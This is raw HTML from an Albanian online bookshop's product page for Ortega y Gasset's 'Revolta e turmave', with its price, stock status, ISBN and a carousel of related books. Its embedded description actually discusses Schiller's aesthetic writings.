name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span>Revolta e turmave</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/15430-large_default/revolta-e-turmave.jpg" title="Revolta e turmave" alt="Revolta e turmave" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_15430"> <a href="https://CloudFront.bukinist.al/15430-thickbox_default/revolta-e-turmave.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Revolta e turmave"> <img class="img-responsive" id="thumb_15430" src="https://CloudFront.bukinist.al/15430-cart_default/revolta-e-turmave.jpg" alt="Revolta e turmave" title="Revolta e turmave" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_15431" class="last"> <a href="https://CloudFront.bukinist.al/15431-thickbox_default/revolta-e-turmave.jpg" data-fancybox-group="other-views" class="fancybox" title="Revolta e turmave"> <img class="img-responsive" id="thumb_15431" src="https://CloudFront.bukinist.al/15431-cart_default/revolta-e-turmave.jpg" alt="Revolta e turmave" title="Revolta e turmave" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Revolta e turmave</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/701_jose-ortega-y-gasset">Jose Ortega y Gasset</a></span> <span class="editable reference-ar" itemprop="sku" content="PL0067">PL0067</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1773" data-product-models="" data-name="Revolta e turmave" data-url="https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html" data-image-url="http://bukinist.al/img/p/1/5/4/3/0/15430.jpg" data-description="Kontributi m&euml; i &ccedil;muar q&euml; Schiller-i i ka dh&euml;n&euml; kultur&euml;s dhe filozofis&euml; gjermane, jan&euml; shkrimet e tij mbi estetik&euml;n. Ai arriti t&euml; argumentonte se edukimi estetik &euml;sht&euml; i domosdosh&euml;m jo vet&euml;m n&euml; ekuilibrin vetjak t&euml; shpiritit t&euml; cilitdo prej individ&euml;ve t&euml; njer&euml;zimit, por edhe p&euml;r zhvillimin e harmonish&euml;m t&euml; gjith&euml; shoq&euml;ris&euml; n&euml; t&euml;r&euml;si. N&euml; k&euml;t&euml; k&euml;ndv&euml;shtrim, seria e letrave drejtuar duk&euml;s s&euml; Holstein-Augustenburgut, t&euml; botuar n&euml;n titullin &quot;Mbi edukimin estetik t&euml; njeriut&quot; &euml;sht&euml; nj&euml; nga tekstet m&euml; sublime q&euml; &euml;sht&euml; shkruar ndonj&euml;her&euml; dhe q&euml;, n&euml;se kuptohet thell&euml;, arrin t&euml; ndikoj&euml; drejtp&euml;rdrejt n&euml; prirjet e nj&euml; individi, si ndaj jet&euml;s ashtu dhe ndaj procesit t&euml; krijimit. E kjo p&euml;r shkak se nj&euml; shoq&euml;ri ku njer&euml;zit jan&euml; ve&ccedil;se ingranazhe t&euml; nj&euml; makine m&euml; t&euml; madhe, individ&euml;t e kan&euml; t&euml; pamundur t&euml; zhvillohen plot&euml;sisht. Liria mund t&euml; arrihet vet&euml;m n&euml;p&euml;rmjet edukimit dhe &ccedil;el&euml;si i edukimit &euml;sht&euml; p&euml;rjetimi n&euml; p&euml;rvoj&euml; i s&euml; bukur&euml;s. Mir&euml;po &quot;me budallall&euml;kun edhe zotat u p&euml;rpoq&euml;n m&euml; kot&quot;, sqaron ai. E do jet&euml; kjo nj&euml; fraz&euml; e famshme q&euml; Ni&ccedil;ja m&euml; von&euml; do ta parashtronte si nj&euml; aforiz&euml;m n&euml; nj&euml; tjet&euml;r form&euml;: &quot;Kundra m&euml;rzis&euml; edhe zotat u p&euml;rpoq&euml;n m&euml; kot&quot;. Gjithsesi, k&euml;shilla e Shillerit p&euml;r &ccedil;do artist vijon e till&euml;: &quot;Jeto me koh&euml;n, por mos ji m&euml; krijes&euml; e saj!Poet&euml;t modern&euml; s&#039;kan&euml; p&euml;r ta rifituar kurr&euml; lidhjen e drejp&euml;rdrejt&euml; dhe t&euml; pand&euml;rgjegjshme - pra na&iuml;ve - me natyr&euml;n. P&euml;r k&euml;t&euml; arsye, Shilleri e konsideron veten shkrimtar &quot;sentimental&quot; ose refleksit, kurse mikun e tij G&euml;te si nj&euml; gjeni naiv. Kjo esse mbi estetik&euml;n ka krijuar at&euml; baz&euml; t&euml; fort&euml; e shpirtngacmuese t&euml; filozofis&euml; s&euml; tij artistike, q&euml; ka arritur t&euml; ndikoj&euml; n&euml; m&euml;nyr&euml; t&euml; jasht&euml;zakonshme jo vet&euml;m breza t&euml; t&euml;r&euml; poet&euml;sh dhe shkrimtar&euml;sh, por edhe mendimtar&euml;sh t&euml; till&euml; si Hegeli, Jungu, Herbert Read apo Herbert Marcuse." data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/57__plejad">PLEJAD</a></span><td></tr><tr class="odd"><td>ISBN</td><td>9789992792434</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1773" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="550">550 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1773', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/oferta/816-dieta-ig.html" class="lnk_img product-image" title="Dieta IG"><img src="https://CloudFront.bukinist.al/1490-home_default/dieta-ig.jpg" alt="Dieta IG" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta/816-dieta-ig.html" title="Dieta IG">Dieta IG</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bibloteka-e-sipermarresit/817-duajini-punonjesit-qe-te-mos-i-humbisni.html" class="lnk_img product-image" title="Duajini punonjesit, qe te mos i humbisni"><img src="https://CloudFront.bukinist.al/1491-home_default/duajini-punonjesit-qe-te-mos-i-humbisni.jpg" alt="Duajini punonjesit, qe te mos i humbisni" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bibloteka-e-sipermarresit/817-duajini-punonjesit-qe-te-mos-i-humbisni.html" title="Duajini punonjesit, qe te mos i humbisni">Duajini punonjesit, qe te mos i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/biografi/823-familja-e-sekreteve.html" class="lnk_img product-image" title="Familja e sekreteve"><img src="https://CloudFront.bukinist.al/1497-home_default/familja-e-sekreteve.jpg" alt="Familja e sekreteve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/biografi/823-familja-e-sekreteve.html" title="Familja e sekreteve">Familja e sekreteve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/edukim-prinderim/825-femijet-ne-tryeze.html" class="lnk_img product-image" title="Femijet ne tryeze"><img src="https://CloudFront.bukinist.al/1499-home_default/femijet-ne-tryeze.jpg" alt="Femijet ne tryeze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/edukim-prinderim/825-femijet-ne-tryeze.html" title="Femijet ne tryeze">Femijet ne tryeze</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/histori/838-hollivudi-dhe-mafia.html" class="lnk_img product-image" title="Hollivudi dhe mafia"><img src="https://CloudFront.bukinist.al/1512-home_default/hollivudi-dhe-mafia.jpg" alt="Hollivudi dhe mafia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/histori/838-hollivudi-dhe-mafia.html" title="Hollivudi dhe mafia">Hollivudi dhe mafia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/biografi/843-kiti-harris-spiunia-me-17-emra.html" class="lnk_img product-image" title="Kiti Harris, spiunia me 17 emra"><img src="https://CloudFront.bukinist.al/1517-home_default/kiti-harris-spiunia-me-17-emra.jpg" alt="Kiti Harris, spiunia me 17 emra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/biografi/843-kiti-harris-spiunia-me-17-emra.html" title="Kiti Harris, spiunia me 17 emra">Kiti Harris, spiunia me 17 emra</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mister-thriller/844-kocka-dhe-hi.html" class="lnk_img product-image" title="Kocka dhe hi"><img src="https://CloudFront.bukinist.al/1518-home_default/kocka-dhe-hi.jpg" alt="Kocka dhe hi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mister-thriller/844-kocka-dhe-hi.html" title="Kocka dhe hi">Kocka dhe hi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/848-kutia-prej-llamarine.html" class="lnk_img product-image" title="Kutia prej llamarine"><img src="https://CloudFront.bukinist.al/1522-home_default/kutia-prej-llamarine.jpg" alt="Kutia prej llamarine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/848-kutia-prej-llamarine.html" title="Kutia prej llamarine">Kutia prej llamarine</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/motivim-vetedije/849-luani.html" class="lnk_img product-image" title="Luani"><img src="https://CloudFront.bukinist.al/1523-home_default/luani.jpg" alt="Luani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/motivim-vetedije/849-luani.html" title="Luani">Luani</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/jete-mode/852-magjia-e-ujit.html" class="lnk_img product-image" title="Magjia e ujit"><img src="https://CloudFront.bukinist.al/1526-home_default/magjia-e-ujit.jpg" alt="Magjia e ujit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/jete-mode/852-magjia-e-ujit.html" title="Magjia e ujit">Magjia e ujit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" class="lnk_img product-image" title="Midis zhgenjimit dhe mitit"><img src="https://CloudFront.bukinist.al/1529-home_default/midis-zhgenjimit-dhe-mitit.jpg" alt="Midis zhgenjimit dhe mitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" title="Midis zhgenjimit dhe mitit">Midis zhgenjimit dhe mitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/biznes-para/856-mos-i-gjyko-punonjesit.html" class="lnk_img product-image" title="Mos i gjyko punonjesit"><img src="https://CloudFront.bukinist.al/1530-home_default/mos-i-gjyko-punonjesit.jpg" alt="Mos i gjyko punonjesit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/biznes-para/856-mos-i-gjyko-punonjesit.html" title="Mos i gjyko punonjesit">Mos i gjyko punonjesit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/biografi/857-nje-legjende-e-hollivudit.html" class="lnk_img product-image" title="Nje legjende e Hollivudit"><img src="https://CloudFront.bukinist.al/1531-home_default/nje-legjende-e-hollivudit.jpg" alt="Nje legjende e Hollivudit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/biografi/857-nje-legjende-e-hollivudit.html" title="Nje legjende e Hollivudit">Nje legjende e Hollivudit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-70/880-seksi-yne.html" class="lnk_img product-image" title="Seksi yne"><img src="https://CloudFront.bukinist.al/1556-home_default/seksi-yne.jpg" alt="Seksi yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-70/880-seksi-yne.html" title="Seksi yne">Seksi yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-70/882-shpirtra-te-bukur.html" class="lnk_img product-image" title="Shpirtra te bukur"><img src="https://CloudFront.bukinist.al/1558-home_default/shpirtra-te-bukur.jpg" alt="Shpirtra te bukur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-70/882-shpirtra-te-bukur.html" title="Shpirtra te bukur">Shpirtra te bukur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/adoleshenca/884-si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.html" class="lnk_img product-image" title="Si te flasim me adoleshentet per dashurine dhe seksin"><img src="https://CloudFront.bukinist.al/1560-home_default/si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.jpg" alt="Si te flasim me adoleshentet per dashurine dhe seksin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/adoleshenca/884-si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.html" title="Si te flasim me adoleshentet per dashurine dhe seksin">Si te flasim me adoleshentet per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/edukim-prinderim/887-si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.html" class="lnk_img product-image" title="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)"><img src="https://CloudFront.bukinist.al/1563-home_default/si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.jpg" alt="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/edukim-prinderim/887-si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.html" title="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)">Si ta ruajme inteligjencen?...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" class="lnk_img product-image" title="Snobet"><img src="https://CloudFront.bukinist.al/1565-home_default/snobet.jpg" alt="Snobet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" title="Snobet">Snobet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/896-vajza-e-doktorit.html" class="lnk_img product-image" title="Vajza e doktorit"><img src="https://CloudFront.bukinist.al/1573-home_default/vajza-e-doktorit.jpg" alt="Vajza e doktorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/896-vajza-e-doktorit.html" title="Vajza e doktorit">Vajza e doktorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" class="lnk_img product-image" title="Zonja sqimatare"><img src="https://CloudFront.bukinist.al/1580-home_default/zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.jpg" alt="Zonja sqimatare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" title="Zonja sqimatare">Zonja sqimatare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/903-loja-shembja-e-qiellit.html" class="lnk_img product-image" title="Loja, shembja e qiellit"><img src="https://CloudFront.bukinist.al/1582-home_default/loja-shembja-e-qiellit.jpg" alt="Loja, shembja e qiellit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/903-loja-shembja-e-qiellit.html" title="Loja, shembja e qiellit">Loja, shembja e qiellit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=903&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="903" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/904-jeta-qe-na-dhane.html" class="lnk_img product-image" title="Jeta qe na dhane"><img src="https://CloudFront.bukinist.al/1583-home_default/jeta-qe-na-dhane.jpg" alt="Jeta qe na dhane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/904-jeta-qe-na-dhane.html" title="Jeta qe na dhane">Jeta qe na dhane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=904&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="904" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/905-missing.html" class="lnk_img product-image" title="Missing"><img src="https://CloudFront.bukinist.al/1584-home_default/missing.jpg" alt="Missing" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/905-missing.html" title="Missing">Missing</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=905&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="905" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/tregim-novele/907-shtate-rrefime-nje-vaki.html" class="lnk_img product-image" title="Shtate rrefime, nje vaki"><img src="https://CloudFront.bukinist.al/1587-home_default/shtate-rrefime-nje-vaki.jpg" alt="Shtate rrefime, nje vaki" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/tregim-novele/907-shtate-rrefime-nje-vaki.html" title="Shtate rrefime, nje vaki">Shtate rrefime, nje vaki</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=907&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="907" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/realizmi-social/908-rrufepritesi.html" class="lnk_img product-image" title="Rrufepritesi"><img src="https://CloudFront.bukinist.al/1588-home_default/rrufepritesi.jpg" alt="Rrufepritesi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/realizmi-social/908-rrufepritesi.html" title="Rrufepritesi">Rrufepritesi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=908&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="908" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/tregim-novele/910-pendimi-i-mihail-zolait.html" class="lnk_img product-image" title="Pendimi i Mihail Zolait"><img src="https://CloudFront.bukinist.al/1590-home_default/pendimi-i-mihail-zolait.jpg" alt="Pendimi i Mihail Zolait" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/tregim-novele/910-pendimi-i-mihail-zolait.html" title="Pendimi i Mihail Zolait">Pendimi i Mihail Zolait</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=910&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="910" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/tregim-novele/911-me-jep-vetem-pesembedhjete-dite.html" class="lnk_img product-image" title="Me jep vetem pesembedhjete dite!"><img src="https://CloudFront.bukinist.al/1592-home_default/me-jep-vetem-pesembedhjete-dite.jpg" alt="Me jep vetem pesembedhjete dite!" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/tregim-novele/911-me-jep-vetem-pesembedhjete-dite.html" title="Me jep vetem pesembedhjete dite!">Me jep vetem pesembedhjete dite!</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=911&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="911" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/912-era-s-fryn-si-me-pare.html" class="lnk_img product-image" title="Era s'fryn si me pare"><img src="https://CloudFront.bukinist.al/1593-home_default/era-s-fryn-si-me-pare.jpg" alt="Era s'fryn si me pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/912-era-s-fryn-si-me-pare.html" title="Era s'fryn si me pare">Era s&#039;fryn si me pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=912&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="912" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/913-nen-diellin-e-karaibeve.html" class="lnk_img product-image" title="Nen diellin e Karaibeve"><img src="https://CloudFront.bukinist.al/1595-home_default/nen-diellin-e-karaibeve.jpg" alt="Nen diellin e Karaibeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/913-nen-diellin-e-karaibeve.html" title="Nen diellin e Karaibeve">Nen diellin e Karaibeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=913&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="913" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/motivim-vetedije/915-alef.html" class="lnk_img product-image" title="Alef"><img src="https://CloudFront.bukinist.al/1597-home_default/alef.jpg" alt="Alef" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/motivim-vetedije/915-alef.html" title="Alef">Alef</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=915&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="915" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1773" data-name="Revolta e turmave" data-url="https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html" data-image-url="http://bukinist.al/img/p/1/5/4/3/0/15430.jpg" data-description="Kontributi m&euml; i &ccedil;muar q&euml; Schiller-i i ka dh&euml;n&euml; 